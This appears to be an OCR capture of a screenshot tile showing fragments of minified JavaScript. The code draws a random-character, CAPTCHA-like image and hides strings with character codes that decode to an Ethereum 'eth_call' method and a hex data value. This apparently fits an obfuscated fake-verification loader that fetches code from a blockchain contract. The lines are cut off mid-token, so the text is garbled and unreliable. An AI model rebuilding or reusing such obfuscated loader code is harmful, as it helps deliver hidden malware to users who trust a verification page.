
nC=function(){var
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar